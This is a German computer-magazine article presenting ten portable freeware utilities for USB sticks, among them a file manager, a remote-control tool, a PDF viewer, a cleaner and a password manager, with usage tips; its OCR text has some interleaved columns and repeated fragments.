**F** ür die Tool-Sammlung Portable Basics hat Online PC zehn bewährte Programme zusammengestellt, die ohne Installation an jedem PC funktionieren. Sie machen USB-Sticks zu mobilen Allzweckwerkzeugen für den PC-Alltag. Zu den Tools gehören etwa ein Dateimanager, der standardmässig zwei Fenster öffnet, ein Bildbetrachter, der deutlich mehr Möglichkeiten bietet als die Windows-Fotoanzeige, und ein Tool, mit dem Sie Ihren PC via Internet steuern können. Weitere Programme sind ein Tool, das Informationen zu den Bauteilen Ihres PCs liefert, ein kompakter PDF-Viewer, ein Utility, das Speicherplatzfresser aufspürt, sowie ein Tool, das Datenmüll entfernt.

Die Sofort-Tools belegen zusammen nur rund 110 MByte auf einem USB-Stick. Laden Sie die Tools aus dem Internet oder entpacken Sie die ZIP-Archive von der Heft-DVD einfach auf den Stick – fertig. Starten lassen sich die Tools per Doppelklick auf die EXE-Datei. ◾



*Michael Rupp/jb* **Sofort-Tools für alle Fälle:** Die zehn portablen Programme starten ohne Installation direkt vom USB-Stick.

# **Multi Commander 3.0**

**Multi Commander ist ein Zweifenster-Dateimanager, mit dem sich Dateien bequem zwischen zwei Ordnern kopieren, bewegen und abgleichen lassen.**

Um eine Datei zu kopieren, wechseln Sie im linken Fenster ins Quellverzeichnis und rechts zum Zielverzeichnis (kostenlos, http://multicommander.com und auf <sup>o</sup>). Anschliessend genügt es, die Datei mit gedrückt gehaltener Maustaste vom linken ins rechte Fenster zu ziehen.

Noch schneller geht es über Tastenkürzel, die das Tool für alle wichtigen Funktionen anbietet. Mit [Strg B] blenden Sie zudem am unteren Fensterrand ein Tastenfeld mit 24 Funktionsschaltflächen ein. Das sieht zwar nicht besonders hübsch aus, erspart einem aber viele Klicks durch die Menüs des Programms (Bild A).

Auf jeder Fensterseite kann man zusätzliche Ordner für den Direktzugriff in Tabs öffnen, ohne dass die Übersicht darunter leidet. Praktisch ist es auch, Dateitypen nach Farben sortieren zu lassen.

Rund um die beiden Dateibereiche sind Symbolleisten angeordnet, über die sich oft



**Multi Commander 3.0:** Hält man auf dem Tastenfeld unten die rechte Maustaste gedrückt, erscheinen weitere Schaltflächen, etwa "Bilddateien ausschliessen" (Bild A)

benötigte Ordner direkt anspringen, ein Ordnerbaum anzeigen oder Dateien nach Typ oder Namensmaske auswählen lassen. Man kann Dateigruppen automatisch umbenennen, Attribute bearbeiten, Archive entpacken und

> packen, Prüfsummen erstellen und verifizieren sowie Dateien zerstückeln und wieder zusammenfügen.

Multi Commander kann auf alle Bereiche des Dateisystems zugreifen. Dank Netzwerk-, Pack- und FTP-Funktionen behandelt das Tool Archive, freigegebene Laufwerke und FTP-Server wie lokale Ordner.

Von anderen Zweifenster-Dateimanagern hebt sich Multi Commander durch seine Anpassungsfähigkeit ab. Wer alle Konfigurationsmöglichkeiten im Menü "Einstellungen" abarbeitet, ist damit gut eine halbe Stunde lang beschäftigt. Für die Mühe belohnt wird man mit einem optisch und funktional massgeschneiderten Windows-Dateimanager.

# **Faststone Image Viewer 4.7**

#### **Faststone Image Viewer ist ein vielseitiger Bildbetrachter und Foto-Browser mit schneller Vorschau- und Vollbildfunktion.**

Faststone Image Viewer hilft beim Anzeigen, Sortieren, Löschen und Versenden von Bilddateien (kostenlos für Privatnutzer, www.faststone.org und auf  $\bullet$ ).

Das Tool bietet deutlich mehr Möglichkeiten als die Fotoanzeige in Windows und ist um einiges schneller geladen als eine Bildbearbeitung wie Photoshop.

Herzstück des Programms ist der Datei-Browser, mit dem sich Bildbestände durchsehen und Grafikdateien bildschirmfüllend betrachten lassen – und das sogar im Dual-



Monitor-Modus. Der Browser übernimmt auch Funktionen, die Sie vom Windows-Explorer her kennen, etwa das Kopieren, Verschieben,

**Faststone Image Viewer 4.7:** In der Vollbildansicht erscheinen beim Überfahren der vier Fensterränder mit der Maus verborgene Systemleisten (Bild B)

Umbenennen und Löschen von Bilddateien. Zusatzinformationen wie Bildgrösse und Erstellungsdatum lassen sich in die Dateiübersicht einblenden.

Ein Doppelklick auf eine Datei startet die Vollbildansicht. Bewegt man die Maus an die vier Fensterränder, erscheinen verborgene Systemleisten: Fotostreifen, Bildbearbeitungsfunktionen, Metadateninfo und Fotonavigation (Bild B). Über die eingeblendeten Systemleisten erreichen Sie zum Beispiel grundlegen-

de Bearbeitungsfunktionen wie Zuschneiden, Skalieren, Drehen, Tonwert- und Farbkorrektur, Schärfen und Rauschreduktion.

# **Teamviewer Portable 8.0**

#### **Mit Teamviewer Portable steuern Sie einen PC via Internet, als würden Sie direkt davorsitzen.**

Teamviewer Portable ist das ideale Werkzeug, um PC-Probleme auf entfernten Rechnern zu lösen oder Anwendungen zu nutzen, die auf einem anderen PC laufen (kostenlos für Privatnutzer, www.teamviewer.com/de/download und auf  $\odot$ ). Während des Fernzugriffs lassen sich auch Dateien übertragen.

Starten Sie Teamviewer an dem PC, der ferngesteuert werden soll. Auf dem Bildschirm werden dann eine persönliche Identifikationskennung und ein Codewort angezeigt, das Sie telefonisch oder per E-Mail an Ihren Partner übermitteln. Dieser ruft ebenfalls Teamviewer auf und gibt die empfangenen Zugangsdaten ein (Bild C). Daraufhin wird eine verschlüsselte Verbindung aufgebaut und der entfernte Desktop als Fenster angezeigt. Auflösung und Bildqualität passt Teamviewer automa-

tisch an den lokalen Rechner und das Leitungstempo an.

Tastatur- und Mauseingaben übermittelt die Software nun zum Remote-PC. Über ein Kommandofenster lassen sich Dateien zwischen den verbundenen PCs übertragen oder Chats starten.

Teamviewer nutzt Tunneling, ein Verfahren, bei dem die für die Fernsteuerung erforderlichen übertragenen Datenpakete wie Browserdaten übermit-

**Teamviewer Portable 8.0:** Das Programm ermöglicht eine vollständige Kontrolle des entfernten PCs und das Übermitteln von Dateien (Bild C) telt werden. So entfällt das Freigeben von Ports im Router und die Software funktioniert auch hinter einer Firewall.



# **Speccy 1.20**

#### **Speccy liefert umfangreiche Detail-Infos zu den wichtigsten Bauteilen des Rechners.**

Speccy 1.20 ist besonders hilfreich, wenn es um Fragen zur benutzten Hardware, um die Suche nach Treibern oder die Vorbereitung auf Support-Anfragen geht (kostenlos für Privatnutzer, www.piriform.com/speccy/builds und auf  $\bullet$ ). Der Benutzer erhält eine umfangreiche Übersicht, ohne die Daten mühsam selbst zusammentragen zu müssen. Speccy macht genauere Angaben als Windows mit seinen Bordmitteln.

Beim Programmstart scannt das Tool zunächst die in Windows verfügbaren Geräte-

> **Speccy 1.20:** Mit dem Befehl "Speichere als Textdatei…" gibt Speccy einen Hardware- und Statusbericht zum PC als Textdatei aus (Bild D)

angaben und versucht dann, weitere Daten zu sammeln. Anschliessend präsentiert Speccy eine Zusammenfassung der wichtigsten Sys-



temfakten. Aufgeführt sind unter anderem die Windows-Version, der Prozessortyp mit einem vom Temperaturfühler ermittelten Messwert

> sowie die RAM-Bestückung, der Hauptplatinentyp, die Grafikkarte und die Speicherlaufwerke.

Ausgegeben werden etwa Hersteller, Modell, Revision, Treiber und weitere Leistungsmerkmale. Für Festplatten und SSDs zeigt Speccy auch die SMART-Daten an, die Aufschluss über sich anbahnende Defekte geben. Hinweise zur Netzwerkkonfiguration liefert die "Netwerk"-Rubrik. Die Systeminfos lassen sich im Textformat speichern (Bild D).

Zu beachten ist, dass Speccy im Protokoll auch die Windows-Seriennummer ausgibt.

# **Sumatra PDF Portable 2.2.1**

**Sumatra PDF Portable ist ein kompaktes Tool zum Betrachten von PDF- und EPUB-Dateien, dem auch verseuchte Dokumente nichts anhaben können.**

Das PDF-Programm verfügt über Vor- und Zurückblättern, Zoomen. Drehen und Drucken (kostenlos, http://blog.kowalczyk.info/ software /sumatrapdf und auf  $\bullet$ ).

Das Tool nutzt eigene Funktionen und setzt nicht einfach auf

dem Adobe Reader auf. So laufen Angriffe mittels manipulierter Dokumente ins Leere, die auf Sicherheitslücken im Adobe Reader zielen.

# **Treesize Free 2.7**

#### **Das Programm Treesize Free hilft mit einer anschaulichen Ordnerbelegungsübersicht, schnell Speicherplatzfresser aufzuspüren.**

Treesize Free 2.7 erleichtert die Suche nach besonders grossen Dateien und nach Ordnern, die viel Speicherplatz auf der Platte beanspruchen (kostenlos, www.jam-software.de/treesize\_free und auf  $\left( \circ \right)$ .

Im Unterschied zum Windows-Explorer, der nur den physikalisch auf einem Laufwerk belegten Speicherplatz anzeigt, ermittelt Treesize Free, wie viel Platz alle Dateien und Ordner unterhalb eines bestimmten Pfades verbrauchen. Sie erfahren, welche Grösse die einzelnen Ordner haben und wie viel Speicherplatz durch das Dateisystem verschwendet wird. Die durch das Dateisystem verschwendet wird. Die



Entpacken Sie das Programmarchiv von Sudem USB-Stick. Die Software besteht aus einer

gesammelten Ergebnisse lassen sich auch als

Nach dem Programmstart legen Sie den zu untersuchenden Pfad mit "Scannen,

Verzeichnis wählen" fest. Die Darstellung erfolgt in einem Ordnerbaum nach Anzahl der Dateien, Grösse in MByte oder GByte oder prozentualer Speicherplatzverteilung (Bild F). Mit Dateifiltern kommen Sie etwa grossen Video- oder Musikdateien auf die Schliche und können diese gegebenenfalls löschen.

Mit Hilfe von Ausschlussfiltern lassen. sich Ordner oder Dateien von der Zählung ausnehmen. Treesize Free stellt lung ausnehmen. Treesize Free stellt

**Treesize Free 2.7:** Die Anzeige der Ordnerstatistik lässt sich auf Kriterien wie belegter Speicherplatz oder Anzahl der Dateien umschalten (Bild F)

**Tastenkürzel:** Trotz der einfachen Ausstattung von Sumatra PDF Portable sind alle wichtigen Funktionen zur PDF-Anzeige vorhanden (Bild E)

einzigen EXE-Datei, die Sie mit einem Doppelklick starten. Für die Darstellung eines Dokuments ziehen Sie die PDF-Datei einfach ins Programmfenster von Sumatra PDF-Portable oder wählen das Dokument über das Menü "Datei, Öffnen" aus. Sämtliche Hauptfunktionen lassen sich über die Symbolleiste ausführen, darunter auch die Volltextsuche im Dokument und der Wechsel zwischen Finzelseitenansicht und Endlosseitenmodus (Bild E).

Die Tastenkombination [Strq L] startet einen bildschirmfüllenden Präsentationsmodus. Um Text in die Zwischenablage zu befördern, markieren Sie ihn mit Maus, klicken mit der rechten Maustaste auf eine beliebige Stelle und wählen die Option "Auswahl kopieren". wählen die Option "Auswahl".<br>Auswahl kopieren "Auswahl kopieren".

auch den Komprimierungsgrad von Ordnern Speichern auf CD oder DVD belegen.  $\frac{1}{\sqrt{2}}$ 



# **Ccleaner 4.0**

#### **Ccleaner entfernt temporäre Dateien aus Windows und löscht Datenmüll vonAnwendungsprogrammen.**

Starten Sie Ccleaner und wechseln Sie über<br>"Options" und "Settings" bei "Language" zur deutschsprachigen Bedienerführung (kostenlos, www.piriform.com/ccleaner/builds und auf ( $\bullet$ ). Nach einem Klick auf "Cleaner" zeigt das Programm in der Mitte die beiden Register "Windows" und "Anwendungen" an.

Unter "Windows" legen Sie anhand von Häkchen fest, welche Systembereiche in die Reinigung einbezogen werden sollen. Der Bereich "Anwendungen" enthält Löschoptionen für Programme. Standardmässig löscht das Tool alle Cookies in gefundenen Browsern auch solche zur automatischen Anmeldung bei Websites. Entfernen Sie dort die Häkchen, bei Websites. Entfernen Sie dort die Häkchen,

wenn Sie verhindern möchten, dass Sie sich<br>immer wieder neu einloggen müssen.

Ein Klick auf "Analysieren" liefert eine Vorschau der zu löschenden Dateien. Die Säube-



rungsaktion selbst löst ein Klick auf "Starte<br>CCleaner" aus. Zum Entfernen überflüssiger Registry-Einträge klicken Sie unter "Registry" erst auf "Nach Fehlern suchen" und dann auf

> "Fehler beheben!". Der geringe Nutzen dieser Optimierung wiegt allerdings das Risiko einer Beschädigung der Registry nicht auf.

> Gute Dienste leistet hingegen der Autostart-Editor, den Sie mit Klicks auf "Extras" und "Autostart" öffnen (Bild G). Hier lassen sich beim Windows-Start automatisch geladene Programme, Browser-Add-ons und Shell-Erweiterungen löschen. Shell-Erweiterungen löschen.

**Ccleaner 4.0: Unter "Extras, Autostart"** lassen sich Autostarteinträge, Browser-Erweiterungen und nicht benötigte Shell-Erweiterungen deaktivieren (Bild G)

# **License Crawler 1.28**

#### **License Crawler ermittelt die Produkt- und Lizenzschlüssel sowie CD-Keys von Windows und von installierten Programmen.**

License Crawler 1.28 scannt die Registry von Windows nach dem Windows-Installations-Key und Seriennummern populärer Anwendungen. Wenn Sie Windows oder Programme neu installieren, entfällt dadurch die Suche nach den benötigten Softwareschlüsseln (kostenlos für Privatnutzer, www.klinzmann. name und auf (•).

Für die Ausführung von License Crawler benötigen Sie Administratorrechte. In der kostenlosen Version blendet das Programm beim Start ein englischsprachiges Hinweisfenster ein, das Sie durch Anklicken der zufällig angezeigten Ziffer schliessen.

# **Keepass 2.21**

#### **Keepass speichert Benutzerkonten samt Zugangsdaten wie Passwörter und PINs in einer verschlüsselten Datenbank.**

Keepass 2.21 bewahrt alle vertraulichen Zugangsdaten in einer Datenbank auf, sodass Sie sich nur noch ein einziges Passwort merken müssen (kostenlos, http://keepass.info/down load.html und auf  $\bullet$ ).

Beim ersten Programmstart steht Keepass nur auf Englisch zur Verfügung. Um die Menüsprache auf Deutsch umzustellen, laden Sie unter "View, Change Language" mit einem Klick auf "Get more languages" das deutsche Sprachpaket von der Keepass-Website herunter. Laden Sie das ZIP-Archiv auf Ihren PC und entpacken Sie die Datei "german.lngx" in den



**License Crawler 1.28: Der Befehl "Daten, Speichern" erstellt eine Sicherungs**kopie aller ausgelesenen Lizenzschlüssel auf einem USB-Stick (Bild H)

Wählen Sie "Deutsch" als Menüsprache aus und bestätigen Sie die Lizenzbedingungen. Die Voreinstellungen des Tools übernehmen

Programmordner von Keepass. Unter "View, Change Language" wählen Sie dann "German" aus. Nach einem Programmneustart ist die Bedienoberfläche umgestellt.

Legen Sie nun mit "Datei, Neu" eine leere Keepass-Datenbank an. Als Speicherziel wählen Sie den Keepass-Ordner aus. Im nächsten Fenster definieren Sie das Master-Passwort, das Sie künftig bei jedem Zugriff auf Ihren Kennworttresor eintippen müssen.

Legen Sie nun über "Bearbeiten, Eintrag hinzufügen" einen neuen Eintrag an, etwa für Ihr Webmail-Postfach oder einen Online-Shop. Nachdem Sie alle nötigen Angaben wie Benutzername, Passwort und URL eingetragen haben, bestätigen Sie mit "OK" (Bild I).

> **Keepass 2.21:** Das Tool enthält einen eigenen Passwortgenerator mit einstellbarer Kennworttiefe (Bild I)

Sie per Klick auf "Suchen". Die erneute Werbeeinblendung in der Gratis-Version von License Crawler lässt sich nach einer Zwangspause von ein paar Sekunden über die Schaltfläche "OK" wegklicken.

Warten Sie dann, bis der Suchvorgang in der Registry abgeschlossen ist. Die Software zeigt die gefundenen Lizenzschlüssel schliesslich in einer scrollbaren Liste an.

Die Produktschlüssel lassen sich in die Zwischenablage kopieren, ausdrucken oder über das Menü "Daten" als Textdatei

speichern. Damit sichern Sie ein einfaches Klartext-Backup der Registrierungsinformationen auf einem USB-Stick (Bild H).



# **Filezilla Portable 3.6.0.2**

#### **Filezilla Portable bringt alle für FTP-Verbindungen wichtigen Funktionen auf den USB-Stick.**

Mit Filezilla Portable 3.6.0.2 übertragen Sie selbst grosse Datenmengen sicher ins Internet oder laden sie von einem FTP-Server herunter (kostenlos, http://portableapps.com/apps/in ternet/filezilla\_portable und auf  $\bullet$ ).

Durch den gleichzeitigen Aufbau mehrerer Verbindungen zu einem Server nutzt das Tool die verfügbare Bandbreite optimal aus. Dennoch kann es bei begrenzter Bandbreite hilfreich sein, in den Einstellungen die Geschwindigkeitslimitierung zu aktivieren. Filezilla unterstützt verschlüsselte Verbindungen und hält

Verbindungen auch bei Inaktivität des Nutzers aufrecht.

Mit der Maus fügen Sie Dateien zur Warteschlange der Übertragungen hinzu.



Zur schnellen FTP-Kontaktaufnahme tippen Sie unterhalb der Symbolleiste bei "Server" die IP-Adresse oder den Domainnamen des gewünschten Servers und in die Felder daneben Ihren Benutzernamen sowie das Passwort ein.

Mit "Verbinden" stellt Filezilla die Verbindung her. Nach erfolgreicher Anmeldung beim Server können Sie sofort mit dem Upload und Download von Dateien beginnen, vorausgesetzt Sie verfügen über die entsprechenden Berechtigungen. Dank des Transfermodus "Passiv" funktioniert Filezilla auch hinter Firewalls (Bild J).

Der Installationsassistent entpackt die Programmdateien sowie das Sprachpaket direkt auf Ihren USB-Stick.

**Filezilla Portable 3.6.0.2:** Kann Filezilla eine FTP-Verbindung zwar aufbauen, aber keine Dateien übertragen, aktivieren Sie in den Transfer-Einstellungen "Passiv" (Bild J)

# **Kurztests**

In dieser Rubrik testet die Redaktion jeden Monat aktuelle Hard- und Software. In dieser Ausgabe: ein Solid-State-Drive und eine Soundbar von Samsung, ein Multifunktionsdrucker von HP, ein NAS-Server von Dane-Elec, eine Wetterstation von Netatmo und ein Tablet von Microsoft.

